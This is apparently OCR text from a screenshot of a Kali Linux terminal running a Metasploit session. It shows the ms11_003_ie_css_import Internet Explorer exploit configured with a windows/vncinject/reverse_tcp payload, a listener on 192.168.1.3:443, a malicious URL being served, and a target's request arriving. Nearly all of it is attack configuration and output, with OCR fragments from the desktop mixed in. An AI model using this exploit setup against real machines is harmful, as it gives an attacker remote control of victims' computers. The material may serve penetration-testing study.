 Applications Places Tue Apr 19, 11:35 PM root
root@kali: ~
File Edit View Search Terminal Help
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.3 yes The listen address
LPORT 443 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
KALI LINUX™
Exploit target:
"the quieter you become, the more you are able to hear"
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.3:443
[*] Using URL: http://0.0.0.0:8080/or5eHy8
[*] Local IP: http://192.168.1.3:8080/or5eHy8
[*] Server started.
msf exploit(ms11_003_ie_css_import) > [*] 192.168.1.2 ms11_003_ie_css_import - Received request for "/or5eHy8"
[-] 192.168.1.2 ms11_003_ie_css_import - Unknown User-Agent Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
root@kali: ~